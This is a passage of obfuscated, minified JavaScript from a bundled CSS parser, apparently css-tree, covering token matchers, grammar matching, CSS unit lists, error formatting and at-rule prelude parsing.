a.Oh:if(t[n(581)]!==r)break t;if(r=i[n(3930)](),0===i[n(2310)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(4169)](r),r=l[n(659)](t[n(581)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2w(581)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(581)]!==a.Vy||45!==u(t[e(1639)],0)||45!==u(t[e(1639)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2w;if(null===e||e[o(581)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(1639)],0);if(null!==t){const n=e[o(1639)][o(1959)]("\\",i),r=-1!==n&&f(e[o(1639)],n)?e[o(1639)][o(4067)](i,n):e[o(1639)][o(3788)](i);if(!1===t[o(3610)](r[o(3733)]()))return 0}return m(r,e[o(1639)],i)?0:1}}function y(t){const e=r;return e(1435)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(581)]===a.wN&&0===Number(n[i(1639)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},A={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(581)]!==a.Ne||m(n,t[o(1639)],t[o(1639)][o(2310)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(1639)],0);return i===t[o(1639)][o(2310)]||f(t[o(1639)],i)?m(n,t[o(1639)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(581)]!==a.wN)return 0;let i=43===u(t[o(1639)],0)||45===u(t[o(1639)],0)?1:0;for(;i<t[o(1639)][o(2310)];i++)if(!(0,a.yp)(u(t[o(1639)],i)))return 0;return m(n,t[o(1639)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(581)]!==a.Vy)return 0;const n=t[e(1639)][e(3733)]();return h(n,o.v)||d(n,e(4306))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(1639)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(581)]!==a.Vw)return 0;const n=t[e(1639)][e(2310)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(1639)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(581)]!==a.Vw?0:(0,a.o6)(u(t[e(1639)],1),u(t[e(1639)],2),u(t[e(1639)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(581)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(581)]!==o)break t;o=i[n(3930)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(1639)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(4169)](o),o=l[n(659)](t[n(581)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(581)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(581)]!==o)break t;o=i[n(3930)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(4169)](o),o=l[n(659)](t[n(581)])}s++}while(t=e(s));return s}};function x(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...A,...x(t)}}},9747:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1590)},s={type:r(3002)},a={type:r(2726)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(581)]&&t[o(1379)]===s&&e===i&&(e=t[o(1334)],t=t[o(2780)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(2310)]>2&&t[e(1662)](t[e(2310)]-2)===c&&t[e(1662)](t[e(2310)]-1)===l}function h(t){const e=r;return e(3665)===t[e(581)]||e(2302)===t[e(581)]||e(3557)===t[e(581)]||e(3292)===t[e(581)]&&d(t[e(1046)])}function f(t,e=" ",n=!1){return{type:r(2565),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(3610)](t))switch(n[o(1586)](t),t[o(581)]){case"If":t[o(2780)]=m(t[o(2780)],e,n),t[o(1334)]=m(t[o(1334)],e,n),t[o(1379)]=m(t[o(1379)],e,n);break;case o(3292):return e[t[o(1046)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(2310)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(2310)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1638)](null),t=u({type:o(4364),map:n},i,t)),null!==n)){const t=(d(s[o(1046)])?s[o(1046)][o(3001)](0,-1):s[o(1046)])[o(3733)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(2310)]>5)return{type:o(3969),terms:e,all:!0};let n=s;for(let r=e[o(2310)]-1;r>=0;r--){const s=e[r];let a;a=e[o(2310)]>1?p(t,e[o(926)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(2310)]>5)return{type:o(3969),terms:e,all:!1};let r=n?i:s;for(let n=e[o(2310)]-1;n>=0;n--){const s=e[n];let a;a=e[o(2310)]>1?p(t,e[o(926)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(1435)==typeof t)return{type:e(3338),fn:t};switch(t[e(581)]){case e(2565):{let n=p(t[e(3211)],t[e(3234)][e(1661)](g),!1);return t[e(2936)]&&(n=u(n,a,s)),n}case e(4248):return function(t){const n=e;let r=i,o=g(t[n(431)]);if(0===t[n(1849)])o=u(o,a,s),r=u(o,null,s),r[n(1334)]=u(i,i,r),t[n(1005)]&&(r[n(1334)][n(1379)]=u({type:n(3510),syntax:t},r,s));else for(let e=t[n(3562)]||1;e<=t[n(1849)];e++)t[n(1005)]&&r!==i&&(r=u({type:n(3510),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3562)])r=u(i,i,r);else for(let e=0;e<t[n(3562)]-1;e++)t[n(1005)]&&r!==i&&(r=u({type:n(3510),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3839):{const n=g(t[e(431)]),r=g(f([f([{type:e(3665),name:e(1619)},{type:e(3292),name:e(2200)}]),f([{type:e(3292),name:e(2200)},f([{type:e(4248),comma:!1,min:0,max:0,term:f([{type:e(3665),name:e(4216)},{type:e(3292),name:e(2200)}])},{type:e(4248),comma:!1,min:0,max:0,term:f([{type:e(3665),name:"or"},{type:e(3292),name:e(2200)}])}],"|")])],"|")),o=g(f([{type:e(3292),name:e(2480)},f([{type:e(3607),value:"("},{type:e(3292),name:e(1186)},{type:e(3607),value:")"}]),{type:e(3292),name:e(901)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(3292):case e(3985):return{type:t[e(581)],name:t[e(1046)],syntax:t};case e(3665):return{type:t[e(581)],name:t[e(1046)][e(3733)](),syntax:t};case e(2302):return{type:t[e(581)],name:"@"+t[e(1046)][e(3733)](),syntax:t};case e(3557):return{type:t[e(581)],name:t[e(1046)][e(3733)]()+"(",syntax:t};case e(3094):return 3===t[e(1639)][e(2310)]?{type:e(3607),value:t[e(1639)][e(3339)](1),syntax:t}:{type:t[e(581)],value:t[e(1639)][e(3788)](1,t[e(1639)][e(2310)]-2)[e(2009)](/\\'/g,"'"),syntax:t};case e(3607):return{type:t[e(581)],value:t[e(1639)],syntax:t};case e(3510):return{type:t[e(581)],syntax:t};default:throw new Error(e(1795),t[e(581)])}}function w(t,e){const n=r;return n(2785)==typeof t&&(t=(0,o.q)(t)),{type:n(4171),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(1900)],a=0,c=1,l=2,u=3,d=r(1590),h=r(3002),f=r(2013),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(2310)]!==e[n(2310)])return!1;for(let r=0;r<t[n(2310)];r++){const o=e[n(1662)](r);let i=t[n(1662)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(581)]===i.A9||t[e(581)]===i.zt||t[e(581)]===i.AJ||t[e(581)]===i.hk||t[e(581)]===i.X6||function(t){const n=e;return t[n(581)]===i._i&&"?"!==t[n(1639)]}(t)}function b(t){const e=r;return null===t||t[e(581)]===i.no||t[e(581)]===i.Oh||t[e(581)]===i.Q0||t[e(581)]===i._i&&"/"===t[e(1639)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2w;function y(){const e=a2w;do{L++,T=L<t[e(2310)]?t[L]:null}while(null!==T&&(T[e(581)]===i.M$||T[e(581)]===i.Mw))}function v(e){const n=L+e;return n<t[a2w(2310)]?t[n]:null}function A(t,e){return{nextState:t,matchStack:j,syntaxStack:E,thenStack:z,tokenIndex:L,prev:e}}function x(t){z={nextState:t,matchStack:j,syntaxStack:E,prev:z}}function k(t){S=A(t,S)}function _(){j={type:c,syntax:e[a2w(4181)],token:T,prev:j},y(),N=null,L>W&&(W=L)}function M(){const t=a2w;j=j[t(581)]===l?j[t(3440)]:{type:u,syntax:E[t(4181)],token:j[t(2326)],prev:j},E=E[t(3440)]}let E=null,z=null,S=null,N=null,U=0,C=null,T=null,L=-1,W=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===C&&++U<m;)switch(e[r(581)]){case r(1590):if(null===z){if(null!==T&&(L!==t[r(2310)]-1||"\\0"!==T[r(1639)]&&"\\9"!==T[r(1639)])){e=o.$n;break}C=d;break}if((e=z[r(2164)])===o.mX){if(z[r(4311)]===j){e=o.$n;break}e=o.E_}for(;z[r(1497)]!==E;)M();z=z[r(3440)];break;case r(3002):if(null!==N&&!1!==N)(null===S||L>S[r(3054)])&&(S=N,N=!1);else if(null===S){C=h;break}e=S[r(2164)],z=S[r(4062)],E=S[r(1497)],j=S[r(4311)],L=S[r(3054)],T=L<t[r(2310)]?t[L]:null,S=S[r(3440)];break;case r(4171):e=e[r(2780)];break;case"If":e[r(1379)]!==o.$n&&k(e[r(1379)]),e[r(1334)]!==o.E_&&x(e[r(1334)]),e=e[r(2780)];break;case r(3969):e={type:r(1752),syntax:e,index:0,mask:0};break;case r(1752):{const t=e[r(4181)][r(3234)];if(e[r(2949)]===t[r(2310)]){if(0===e[r(2851)]||e[r(4181)][r(4397)]){e=o.$n;break}e=o.E_;break}if(e[r(2851)]===(1<<t[r(2310)])-1){e=o.E_;break}for(;e[r(2949)]<t[r(2310)];e[r(2949)]++){const n=1<<e[r(2949)];if(!(e[r(2851)]&n)){k(e),x({type:r(504),syntax:e[r(4181)],mask:e[r(2851)]|n}),e=t[e[r(2949)]++];break}}break}case r(504):e={type:r(1752),syntax:e[r(4181)],index:0,mask:e[r(2851)]};break;case r(4364):if(null!==T){let t=T[r(1639)][r(3733)]();if(-1!==t[r(1959)]("\\")&&(t=t[r(2009)](/\\[09].*$/,"")),s[r(667)](e[r(1661)],t)){e=e[r(1661)][t];break}}e=o.$n;break;case r(3338):{const t=null!==E?E[r(1736)]:null,n=L+Math[r(3941)](e.fn(T,v,t));if(!isNaN(n)&&n>L){for(;L<n;)_();e=o.E_}else e=o.$n;break}case r(3292):case r(3985):{const t=r(3292)===e[r(581)]?r(2486):r(694),a=s[r(667)](n,t)?n[t][e[r(1046)]]:null;if(!a||!a[r(2780)])throw new Error(r(2479)+(r(3292)===e[r(581)]?"<"+e[r(1046)]+">":"<'"+e[r(1046)]+"'>"));if(!1!==N&&null!==T&&r(3292)===e[r(581)]&&(r(2796)===e[r(1046)]&&T[r(581)]===i.Vy||r(2310)===e[r(1046)]&&"0"===T[r(1639)])){null===N&&(N=A(e,S)),e=o.$n;break}E={syntax:e[r(4181)],opts:e[r(4181)][r(1736)]||null!==E&&E[r(1736)]||null,prev:E},j={type:l,syntax:e[r(4181)],token:j[r(2326)],prev:j},e=a[r(3181)]||a[r(2780)];break}case r(3665):{const t=e[r(1046)];if(null!==T){let n=T[r(1639)];if(-1!==n[r(1959)]("\\")&&(n=n[r(2009)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(2302):case r(3557):if(null!==T&&g(T[r(1639)],e[r(1046)])){_(),e=o.E_;break}e=o.$n;break;case r(3607):if(null!==T&&T[r(1639)]===e[r(1639)]){_(),e=o.E_;break}e=o.$n;break;case r(3510):null!==T&&T[r(581)]===i.A9?w(j[r(2326)])?e=o.$n:(_(),e=b(T)?o.$n:o.E_):e=w(j[r(2326)])||b(T)?o.E_:o.$n;break;case r(3094):let a="",c=L;for(;c<t[r(2310)]&&a[r(2310)]<e[r(1639)][r(2310)];c++)a+=t[c][r(1639)];if(g(a,e[r(1639)])){for(;L<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(1675)+e[r(581)])}switch(p+=U,C){case null:console[r(1595)](r(1408)+m+r(4362)),C=f,j=null;break;case d:for(;null!==E;)M();break;default:j=null}return{tokens:t,reason:C,iterations:U,match:j,longestMatch:W}}(t,e,n||{});if(null===v[y(2780)])return v;let A=v[y(2780)],x=v[y(2780)]={syntax:e[y(4181)]||null,match:[]};const k=[x];for(A=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3440)],o[e(3440)]=n,n=o,o=r;return n}(A)[y(3440)];null!==A;){switch(A[y(581)]){case l:x[y(2780)][y(4169)](x={syntax:A[y(4181)],match:[]}),k[y(4169)](x);break;case u:k[y(3930)](),x=k[k[y(2310)]-1];break;default:x[y(2780)][y(4169)]({syntax:A[y(4181)]||null,token:A[y(2326)][y(1639)],node:A[y(2326)][y(1562)]})}A=A[y(3440)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2w,o=n;n=e,t[r(1562)][r(667)](this,e),n=o},emit(t,r,o){e[a2w(4169)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2w;return n(2785)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(4169)]({type:n,value:t[e(3001)](r,i),node:null}))),o}(t):e[n(1090)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2w;return e(1562)in t?t[e(1562)]:o(t[e(2780)][0])}function i(t){const e=a2w;return e(1562)in t?t[e(1562)]:i(t[e(2780)][t[e(2780)][e(2310)]-1])}function s(t,e,n,s,a){const c=a2w,l=[];return null!==n[c(3655)]&&function n(u){const d=c;if(null!==u[d(4181)]&&u[d(4181)][d(581)]===s&&u[d(4181)][d(1046)]===a){const n=o(u),s=i(u);t[d(4181)][d(3105)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(2128)](e[i(3499)]),e[i(3499)]===s)break;e=e[i(2584)]}while(null!==e);l[i(4169)]({parent:o,nodes:t})}}))}Array[d(3355)](u[d(2780)])&&u[d(2780)][d(1770)](n)}(n[c(3655)]),l}},9026:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(1900)];function s(t){const e=r;return e(1860)==typeof t&&isFinite(t)&&Math[e(3941)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2889)])&&s(t[e(1961)])&&s(t[e(1143)])}function c(t,e){return function(n,r){const s=a2w;if(!n||n[s(4365)]!==Object)return r(n,s(3310));for(let c in n){let l=!0;if(!1!==i[s(667)](n,c)){if(s(581)===c)n[s(581)]!==t&&r(n,s(1851)+n[s(581)]+s(3468)+t+"`");else if(s(2395)===c){if(null===n[s(2395)])continue;if(n[s(2395)]&&n[s(2395)][s(4365)]===Object)if(s(2785)!=typeof n[s(2395)][s(4154)])c+=s(2813);else if(a(n[s(2395)][s(1574)])){if(a(n[s(2395)][s(1878)]))continue;c+=s(2086)}else c+=s(1242);l=!1}else if(e[s(3059)](c)){l=!1;for(let t=0;!l&&t<e[c][s(2310)];t++){const r=e[c][t];switch(r){case String:l=s(2785)==typeof n[c];break;case Boolean:l=s(816)==typeof n[c];break;case null:l=null===n[c];break;default:s(2785)==typeof r?l=n[c]&&n[c][s(581)]===r:Array[s(3355)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(4133)+c+s(4035)+t+s(3596));l||r(n,s(3534)+t+"."+c+"`")}}for(const o in e)i[s(667)](e,o)&&!1===i[s(667)](n,o)&&r(n,s(4162)+t+"."+o+s(703))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(2310)];r++){const i=t[r];if(i===String||i===Boolean)o[n(4169)](i[n(1046)][n(3733)]());else if(null===i)o[n(4169)](n(575));else if(n(2785)==typeof i)o[n(4169)](i);else{if(!Array[n(3355)](i))throw new Error(n(4389)+i+n(1914)+e+n(2248));o[n(4169)](n(3419)+(l(i,e)||n(868))+">")}}return o[n(599)](n(1845))}function u(t,e){const n=r,o=e[n(3828)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(667)](o,e))continue;const r=s[e]=Array[n(3355)](o[e])?o[e][n(3001)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(1562)])for(const r in t[e(1562)])if(i[e(667)](t[e(1562)],r)){const o=t[e(1562)][r];if(!o[e(3828)])throw new Error(e(4134)+r+e(2212));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2w;function n(t){const e=a2w;return null!==t&&(e(3292)===t[e(581)]||e(3985)===t[e(581)]||e(3665)===t[e(581)])}let r=null;return null!==this[e(3655)]&&function o(i){const s=e;if(Array[s(3355)](i[s(2780)])){for(let t=0;t<i[s(2780)][s(2310)];t++)if(o(i[s(2780)][t]))return n(i[s(4181)])&&r[s(836)](i[s(4181)]),!0}else if(i[s(1562)]===t)return r=n(i[s(4181)])?[i[s(4181)]]:[],!0;return!1}(this[e(3655)]),r}function o(t,e){const n=a2w;return a(this,t,(t=>n(3292)===t[n(581)]&&t[n(1046)]===e))}function i(t,e){const n=a2w;return a(this,t,(t=>n(3985)===t[n(581)]&&t[n(1046)]===e))}function s(t){const e=a2w;return a(this,t,(t=>e(3665)===t[e(581)]))}function a(t,e,n){const o=a2w,i=r[o(667)](t,e);return null!==i&&i[o(4297)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(679),"ex",r(1937),r(513),r(2347),"ch",r(2425),"ic",r(451),"lh",r(630),"vw",r(488),r(3869),r(3693),"vh",r(653),r(2405),r(4394),"vi",r(1641),r(4265),r(3390),"vb",r(929),r(1471),r(4024),r(4210),r(458),r(4374),r(4144),r(4360),r(2657),r(1232),r(3464),r(1543),r(706),r(1841),r(1492),r(2898),r(2020)],i=[r(633),r(3884),r(3634),r(576)],s=["s","ms"],a=["hz",r(2893)],c=[r(3859),r(1901),r(1537),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(1692);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2w;return h[n(3001)](t,e)[n(1661)](((e,r)=>String(t+r+1)[n(440)](p)+" |"+e))[n(599)]("\n")}const h=("\n"[u(2743)](Math[u(1849)](o-1,0))+" "[u(2743)](Math[u(1849)](c-1,0))+t)[u(1889)](/\r\n?|\n|\f/),f=Math[u(1849)](1,e-l)-1,m=Math[u(3562)](e+l,h[u(2310)]+1),p=Math[u(1849)](4,String(m)[u(2310)])+1;let g=0;(n+=(a[u(2310)]-1)*(h[e-1][u(3788)](0,n-1)[u(2780)](/\t/g)||[])[u(2310)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(2310)]&&(h[t]=h[t][u(2009)](/\t/g,a),h[t]=(g>0&&h[t][u(2310)]>g?"…":"")+h[t][u(3788)](g,i-2)+(h[t][u(2310)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(599)]("-")+"^",d(e,m)][u(926)](Boolean)[u(599)]("\n")[u(2009)](/^(\s+\d+\s+\|\n)+/,"")[u(2009)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(2691)]((0,o.a)(u(1877),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2364)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2w,n=Object[e(1638)](null);for(const r of Object[e(545)](t)){const o=t[r],i=o[e(721)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2w;let n="",p=e(1768),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(2691)](new i.eV,function(t){const n=e,r={context:Object[n(1638)](null),features:Object[n(2691)](Object[n(1638)](null),t[n(2688)]),scope:Object[n(2691)](Object[n(1638)](null),t[n(1032)]),atrule:m(t[n(1540)]),pseudo:m(t[n(2569)]),node:m(t[n(1562)])};for(const[e,o]of Object[n(3232)](t[n(4249)]))switch(typeof o){case n(1435):r[n(1972)][e]=o;break;case n(2785):r[n(1972)][e]=f(o)}return{config:r,...r,...r[n(1562)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(2128)](t),getFirstListNode:t=>t&&t[e(3855)],getLastListNode:t=>t&&t[e(1722)],parseWithFallback(t,n){const r=e,o=this[r(3054)];try{return t[r(667)](this)}catch(t){if(b)throw t;this[r(1388)](o-this[r(3054)]);const e=n[r(667)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2579)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(2310)]?n[e(1662)](t):0,substring:(t,r)=>n[e(4067)](t,r),substrToCursor(t){const n=e;return this[n(4154)][n(4067)](t,this[n(3725)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3725)];return this[n(3175)](t),this[n(3577)](r)},consumeFunctionName(){const t=e,r=n[t(4067)](this[t(3725)],this[t(3615)]-1);return this[t(3175)](i.zt),r},consumeNumber(t){const r=e,o=n[r(4067)](this[r(3725)],(0,i.yQ)(n,this[r(3725)]));return this[r(3175)](t),o},eat(t){const n=e;if(this[n(2043)]!==t){const e=i.uX[t][n(3001)](0,-6)[n(2009)](/-/g," ")[n(2009)](/^./,(t=>t[n(827)]()));let r=(/[[\](){}]/[n(1800)](e)?'"'+e+'"':e)+n(895),o=this[n(3725)];switch(t){case i.Vy:this[n(2043)]===i.zt||this[n(2043)]===i.s0?(o=this[n(3615)]-1,r=n(2403)):r=n(1883);break;case i.Vw:this[n(684)](l)&&(this[n(2584)](),o++,r=n(952));break;case i.Ne:this[n(2043)]===i.wN&&(o=this[n(3615)],r=n(1946))}this[n(673)](r,o)}this[n(2584)]()},eatIdent(t){const n=e;this[n(2043)]===i.Vy&&!1!==this[n(1644)](0,t)||this[n(673)](n(592)+t+n(1867)),this[n(2584)]()},eatDelim(t){const n=e;this[n(684)](t)||this[n(673)](n(2453)+String[n(1864)](t)+n(1867)),this[n(2584)]()},getLocation:(t,n)=>g?y[e(1907)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(2613)](t),r=this[n(745)](t);return y[n(1907)](null!==e?e[n(2395)][n(1574)][n(2889)]-y[n(3178)]:this[n(3725)],null!==r?r[n(2395)][n(1878)][n(2889)]-y[n(3178)]:this[n(3725)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(2310)]?y[s(981)](r):this[s(2085)]?y[s(981)]((0,i.Z4)(n,n[s(2310)]-1)):y[s(981)](this[s(3725)]);throw new o.u(t||s(3667),n,a[s(2889)],a[s(1961)],a[s(1143)],y[s(1994)],y[s(3490)])}});return Object[e(2691)]((function(t,r){const o=e;n=t,r=r||{},v[o(3188)](n,i.qw),y[o(3188)](n,r[o(2889)],r[o(1961)],r[o(1143)]),p=r[o(4382)]||o(1768),g=Boolean(r[o(2522)]),w=o(1435)==typeof r[o(843)]?r[o(843)]:a,b=!1,v[o(1677)]=!(o(1677)in r)||Boolean(r[o(1677)]),v[o(2358)]=!(o(2358)in r)||Boolean(r[o(2358)]),v[o(1787)]=!(o(1787)in r)||Boolean(r[o(1787)]),v[o(2186)]=o(2186)in r&&Boolean(r[o(2186)]);const{context:s=o(4306),onComment:c}=r;if(s in v[o(1972)]==0)throw new Error(o(1933)+s+"`");o(1435)==typeof c&&v[o(2307)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(981)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(3001)](e+2,r-2):n[s(3001)](e+2,r);c(o,t)}}));const l=v[o(1972)][s][o(667)](v,r);return v[o(2085)]||v[o(673)](),l}),{SyntaxError:o.u,config:v[e(2205)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2w,n=this[e(1667)]();let o=!1;const i={recognizer:t};for(;!this[e(2085)];){switch(this[e(2043)]){case r.Mw:this[e(2584)]();continue;case r.M$:o=!0,this[e(2584)]();continue}let s=t[e(1512)][e(667)](this,i);if(void 0===s)break;o&&(t[e(3692)]&&t[e(3692)][e(667)](this,s,n,i),o=!1),n[e(4169)](s)}return o&&t[e(3692)]&&t[e(3692)][e(667)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(2467),r(4216),r(1619),"or"]),s={parse:{prelude(){const t=r,e=this[t(1667)]();if(this[t(2043)]===o.Vy){const n=this[t(4067)](this[t(3725)],this[t(3615)]);i[t(3610)](n[t(3733)]())||e[t(4169)](this[t(2253)]())}return e[t(4169)](this[t(2752)](t(616))),e},block(t=!1){return this[r(2116)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2w(2116)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2w;return this[n(2075)]((()=>{const e=n;try{return t[e(667)](this)}finally{this[e(1618)](),this[e(2371)](0)!==r.no&&this[e(673)]()}}),e||(()=>this[n(3473)](null,!0)))}const i={layer(){const t=a2w;this[t(1618)]();const e=this[t(1667)](),n=o[t(667)](this,this[t(2081)]);return t(3473)===n[t(581)]&&""===n[t(1639)]||e[t(4169)](n),e},supports(){const t=a2w;this[t(1618)]();const e=this[t(1667)](),n=o[t(667)](this,this[t(2264)],(()=>o[t(667)](this,(()=>this[t(2752)](t(4160))))));return t(3473)===n[t(581)]&&""===n[t(1639)]||e[t(4169)](n),e}},s={parse:{prelude(){const t=a2w,e=this[t(1667)]();switch(this[t(2043)]){case r.Qf:e[t(4169)](this[t(3094)]());break;case r.s0:case r.zt:e[t(4169)](this[t(1580)]());break;default:this[t(673)](t(2048))}return 